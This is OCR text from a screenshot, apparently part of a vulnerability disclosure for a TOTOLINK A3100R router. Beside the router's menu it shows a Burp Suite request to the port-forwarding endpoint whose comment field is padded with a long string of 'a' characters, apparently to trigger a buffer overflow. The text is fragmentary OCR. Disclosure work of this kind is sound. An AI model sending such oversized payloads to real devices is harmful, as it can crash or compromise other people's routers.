 OTOLINK
TOTO
The Smartes
A3100R (Firm
System Statu
Operation Mo
Network
IPv6 Setting
5G Wireless
2.4G Wireless
QoS
Firewall
Firewall Type
IP/Port Filtering
MAC Filtering
URL Filtering
Port Forwardi
VPN Passthroug
DMZ
Rule Schedule S
Management
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target
Request
Raw Params Headers Hex
1 POST /cgi-bin/cstecgi.cgi HTTP/1.1
2 Host: 192.168.0.1
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 2240
10 Origin: http://192.168.0.a1
11 Connection: close
12 Referer: http://192.168.0.1/firewall/port_forward.asp?timestamp=1650003621281
13 Cookie: SESSION_ID=2:1650003464:2
14
15 {"topicurl":"setting/setPortForwardRules","ipAddress":"192.168.0.223","wanPortFrom":"16",
"wanPortTo":"16","lanPortFrom":"14","lanPortTo":"14","protocol":"TCP&UDP","comment":
"aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa","addEffect":"0"}
? < + > Type a search term 0 matches
Response
Raw
? < + > Type a search term